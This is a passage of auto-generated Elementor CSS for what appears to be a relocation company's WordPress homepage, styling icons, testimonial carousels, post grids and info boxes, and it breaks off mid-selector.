.elementor-element.elementor-element-68492fc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-framed .elementor-icon:hover, .elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-68492fc.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon{font-size:25px;}.elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-68492fc .elementor-icon-box-title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-5bec5703{overflow:hidden;padding:7em 1em 6em 1em;}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-299670cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-299670cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-299670cc > .elementor-element-populated{margin:0em 2em 0em 0em;--e-column-margin-right:2em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-268fb0ea{--divider-border-style:parallelogram;--divider-color:var( --e-global-color-accent );--divider-pattern-height:15px;--divider-pattern-size:20px;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider-separator{width:175px;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2 .elementor-element.elementor-element-268fb0ea .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );font-style:var( --e-global-typography-84ca66e-font-style );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-88d3cf0 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );text-transform:var( --e-global-typography-5d167aa-text-transform );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-4621ca5c{width:auto;max-width:auto;bottom:60px;z-index:2;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-4621ca5c{right:35px;}body.rtl .elementor-2 .elementor-element.elementor-element-4621ca5c{left:35px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon-wrapper{text-align:center;}.elementor-2 .elementor-element.elementor-element-4621ca5c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-4621ca5c.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-4621ca5c.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-4621ca5c.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-4621ca5c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon{font-size:70px;}.elementor-2 .elementor-element.elementor-element-4621ca5c .elementor-icon svg{height:70px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-4535d0de.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-main-swiper{width:100%;}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-main-swiper .swiper-slide{background-color:#E9EAED00;border-width:2px 2px 2px 2px;border-radius:5px;border-color:var( --e-global-color-308e809 );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-swiper-button{font-size:0px;}.elementor-2 .elementor-element.elementor-element-4535d0de .swiper-pagination-bullet{height:10px;width:10px;}.elementor-2 .elementor-element.elementor-element-4535d0de .swiper-horizontal .swiper-pagination-progressbar{height:10px;}.elementor-2 .elementor-element.elementor-element-4535d0de .swiper-pagination-fraction{font-size:10px;color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-4535d0de .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:var( --e-global-color-308e809 );opacity:var( --e-global-color-308e809 );}.elementor-2 .elementor-element.elementor-element-4535d0de .swiper-pagination-bullet-active, .elementor-2 .elementor-element.elementor-element-4535d0de .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__text{color:var( --e-global-color-text );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-2 .elementor-element.elementor-element-4535d0de .elementor-testimonial__title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-2 .elementor-element.elementor-element-429a1528{--spacer-size:318px;width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:60px;}.elementor-2 .elementor-element.elementor-element-429a1528 > .elementor-widget-container{background-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-429a1528{right:0px;}body.rtl .elementor-2 .elementor-element.elementor-element-429a1528{left:0px;}.elementor-2 .elementor-element.elementor-element-6666c6b8 > .elementor-widget-container{background-color:var( --e-global-color-secondary );margin:0em 1em 0em 0em;}.elementor-2 .elementor-element.elementor-element-6666c6b8{z-index:2;}.elementor-2 .elementor-element.elementor-element-6666c6b8 img{width:100%;height:420px;object-fit:cover;object-position:center center;border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2 .elementor-element.elementor-element-31399be0{overflow:hidden;padding:0em 1em 7em 1em;}.elementor-2 .elementor-element.elementor-element-503944c > .elementor-container{max-width:600px;}.elementor-2 .elementor-element.elementor-element-503944c{margin-top:0em;margin-bottom:1.5em;}.elementor-2 .elementor-element.elementor-element-abb1f4f{text-align:center;}.elementor-2 .elementor-element.elementor-element-abb1f4f .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );font-style:var( --e-global-typography-84ca66e-font-style );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-7fe3b666{text-align:center;}.elementor-2 .elementor-element.elementor-element-7fe3b666 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:49px;font-weight:700;text-transform:capitalize;line-height:1em;}.elementor-2 .elementor-element.elementor-element-36183980{text-align:center;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d{--grid-row-gap:35px;--grid-column-gap:20px;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2 .elementor-element.elementor-element-7a645e3d:after{content:"0.66";}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__thumbnail__link{width:100%;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__meta-data span + span:before{content:"•";}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__card{border-radius:5px;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__text{padding:0 25px;margin-top:5px;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__meta-data{padding:10px 25px;color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__avatar{padding-right:25px;padding-left:25px;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__badge{right:0;}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );margin:15px;font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title, .elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__title a{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-7a645e3d .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-30e75926:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-30e75926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home.jpg");background-position:0px 30%;background-repeat:no-repeat;background-size:cover;}.elementor-2 .elementor-element.elementor-element-30e75926 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-30e75926{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-47b4cc0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-47b4cc0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-47b4cc0c > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-2 .elementor-element.elementor-element-310a9f5b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );text-transform:var( --e-global-typography-5d167aa-text-transform );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-3807aecf{color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-26fccc9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button:focus{background-color:#DD4900;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-35f21f5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button:focus{background-color:#DD4900;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-3241b64 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-6e92b183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-689d50da > .elementor-widget-container{margin:-7em 0em 0em 0em;}.elementor-2 .elementor-element.elementor-element-689d50da img{width:100%;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2 .elementor-element.elementor-element-8d8c166:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-8d8c166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:initial;}.elementor-2 .elementor-element.elementor-element-8d8c166{padding:6em 1em 8em 1em;}.elementor-2 .elementor-element.elementor-element-351c642f{padding:0% 42% 0% 0%;}.elementor-2 .elementor-element.elementor-element-f035cf3 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-2 .elementor-element.elementor-element-2312fdec > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-2312fdec .elementor-headline{font-size:var( --e-global-typography-79f6d7f-font-size );line-height:var( --e-global-typography-79f6d7f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-6033f7e8{font-size:15px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-2 .elementor-element.elementor-element-dbf204a > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-2 .elementor-element.elementor-element-38fb677d{padding:4em 1em 2em 1em;}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2 .elementor-element.elementor-element-21f50cce{--container-widget-width:127px;--container-widget-flex-grow:0;width:var( --container-widget-width, 127px );max-width:127px;top:-5px;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-21f50cce{left:-5px;}body.rtl .elementor-2 .elementor-element.elementor-element-21f50cce{right:-5px;}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-2 .elementor-element.elementor-element-3be3b703{--spacer-size:180px;--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-3be3b703{left:-10px;}body.rtl .elementor-2 .elementor-element.elementor-element-3be3b703{right:-10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-72248fae > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-2 .elementor-element.elementor-element-72248fae img{height:550px;}.elementor-2 .elementor-element.elementor-element-208437df > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider-separator{width:151px;}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-20fad693 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-3ce6d48c{padding:2em 1em 4em 1em;}.elementor-2 .elementor-element.elementor-element-7c0c5cdb{margin-top:0em;margin-bottom:1em;padding:0em 0em 0em 0em;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider-separator{width:179px;}.elementor-2 .elementor-element.elementor-element-31d69e9 .elementor-divider__text{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-2 .elementor-element.elementor-element-76141cef .elementor-heading-title{font-size:48px;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox{padding:25px 15px 25px 15px;}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-1c8b3aa9 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox{padding:25px 15px 25px 15px;}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-65167227 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox{padding:25px 15px 25px 15px;}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-7429b28b .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox{padding:25px 15px 25px 15px;}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-fe2eacc .elementskit-infobox .elementskit-info-box-icon{font-size:45px;}.elementor-2 .elementor-element.elementor-element-78369c9b{padding:3em 1em 4em 1em;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-77198707{left:54px;}body.rtl .elementor-2 .elementor-element.elementor-element-77198707{right:54px;}.elementor-2 .elementor-element.elementor-element-77198707{top:781px;}.elementor-2 .elementor-element.elementor-element-77198707 img{height:70px;}.elementor-2 .elementor-element.elementor-element-26a0ba4c .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-7eec6629{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-5f8bd695 > .elementor-widget-container{margin:0em 0em 0em -16em;}.elementor-2 .elementor-element.elementor-element-5f8bd695 img{width:100%;height:760px;object-fit:cover;}.elementor-2 .elementor-element.elementor-element-15e95996 > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;}.elementor-2 .elementor-element.elementor-element-c1e2706 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-45cd799{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-2 .elementor-element.elementor-element-22196a44 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-33ec1d7 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-354137e7 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8e3e15a .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-1d17654 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-7a3310b .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-ee7e7f4 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-8b59294 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-579c98f > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-1fbc8bb8 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-53498a00 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon{font-size:23px;}.elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title, .elementor-2 .elementor-element.elementor-element-46385c68 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-2 .elementor-element.elementor-element-565c212f{margin-top:0em;margin-bottom:0em;}.elementor-2 .elementor-element.elementor-element-1417387d > 